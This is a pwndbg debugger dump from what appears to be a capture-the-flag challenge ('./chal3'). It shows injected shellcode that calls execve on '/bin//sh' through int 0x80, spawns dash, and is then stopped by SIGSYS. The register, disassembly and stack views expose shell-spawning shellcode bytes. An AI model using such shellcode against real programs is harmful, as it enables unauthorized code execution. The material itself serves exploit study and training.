 [ REGISTERS ]
*RAX 0xb
RBX 0x1000f4 ◂— '/bin//sh'
RCX 0x0
RDX 0x0
RDI 0x0
RSI 0x100000 ◂— mov esp, 0x100100 /* 0x31c93100100100bc */
R8 0x2300100000
R9 0x0
R10 0x21
R11 0x346
R12 0x7ffcc4ec5f48 —▸ 0x7ffcc4ec6306 ◂— 0x336c6168632f2e /* './chal3' */
R13 0x55a32f0887b4 (main) ◂— endbr64
R14 0x55a32f08ad78 (__do_global_dtors_aux_fini_array_entry) —▸ 0x55a32f088220 (__do_global_
dtors_aux) ◂— endbr64
R15 0x7fbef6253040 (_rtld_global) —▸ 0x7fbef62542e0 —▸ 0x55a32f087000 ◂— 0x10102464c457f
RBP 0x7ffcc4ec5e30 ◂— 0x1
*RSP 0x1000f4 ◂— '/bin//sh'
*RIP 0x10001d ◂— int 0x80 /* 0xa80cd */
[ DISASM ]
0x100011 push 0x6e69622f
0x100016 mov ebx, esp
0x100018 xor eax, eax
0x10001a push 0xb
0x10001c pop rax
► 0x10001d int 0x80 <SYS_munmap>
addr: 0x0
len: 0x100000 ◂— mov esp, 0x100100 /* 0x31c93100100100bc */
0x10001f or al, byte ptr [rax]
0x100021 add byte ptr [rax], al
0x100023 add byte ptr [rax], al
0x100025 add byte ptr [rax], al
0x100027 add byte ptr [rax], al
[ STACK ]
00:0000│ rbx rsp 0x1000f4 ◂— '/bin//sh'
01:0008│ 0x1000fc ◂— 0
... ↓ 6 skipped
[ BACKTRACE ]
► f 0 0x10001d
f 1 0x68732f2f6e69622f
f 2 0x0
pwndbg>
process 8742 is executing new program: /usr/bin/dash
Program terminated with signal SIGSYS, Bad system call.
The program no longer exists.
pwndbg>